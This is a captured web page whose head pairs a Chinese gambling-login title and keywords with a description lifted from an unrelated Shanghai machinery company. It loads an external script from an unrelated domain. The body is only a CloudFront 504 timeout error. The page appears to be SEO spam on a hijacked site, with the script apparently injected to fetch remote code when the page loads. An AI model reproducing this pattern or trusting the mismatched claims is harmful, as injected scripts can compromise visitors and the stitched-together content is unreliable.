

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.alab-bnat.com/Games-2494.html
body_size: 1124
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html><head><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>好博网页登录_好博(中国)</title>
<meta content="好博网页登录,好博(中国),好博网页登录" name="keywords">
<meta content="好博网页登录【发财信誉推荐】是经市科委认定的上海市高新技术企业，公司成立于2007年10月18日，注册地址：上海市金山区漕泾镇致富路11号4幢255室，注册资金： 515万元。经营范围：机电设备及配件生产加工，五金工具，化工原料及产品（除危险化学品、监控化学品、烟花爆竹、民用爆炸物品、易制毒化学品）" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/8/7/ky1.js" type="text/javascript"></script>
</meta></head><body>
<h1>504 Gateway Timeout ERROR</h1>
<h2>The request could not be satisfied.</h2>
<hr noshade="" size="1px"/>
We can't connect to the server for this app or website at this time. There might be too much traffic or a configuration error. Try again later, or contact the app or website owner.
<br clear="all"/>
If you provide content to customers through CloudFront, you can find steps to troubleshoot and help prevent this error by reviewing the CloudFront documentation.
<br clear="all"/>
<hr noshade="" size="1px"/>
<pre>
Generated by cloudfront (CloudFront) HTTP3 Server
Request ID: E1dutU_MJGdvINUYexGe_cULTcHrTTmIY3HcR_NRvoYhiohz2dB-Eg==
</pre>
<address>
</address>
</body></html>
